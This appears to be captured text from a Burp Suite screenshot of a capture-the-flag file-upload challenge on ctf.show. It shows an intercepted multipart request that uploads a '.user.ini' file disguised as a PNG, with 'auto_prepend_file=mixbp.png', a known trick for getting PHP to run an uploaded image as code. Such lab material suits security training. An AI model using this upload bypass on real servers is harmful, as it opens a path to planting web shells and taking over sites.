 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://c9c038ee-... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:00:3... HTTP → 请求 POST http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/upload.php
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
3 Content-Length: 213
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUVVhFH0XxJBSwKKf
8 Origin: http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
9 Referer: http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryUVVhFH0XxJBSwKKf
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_prepend_file=mixbp.png
19 ------WebKitFormBoundaryUVVhFH0XxJBSwKKf--
20
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
Inspector
说明
Event log (3) All issues (9) 内存: 181.1MB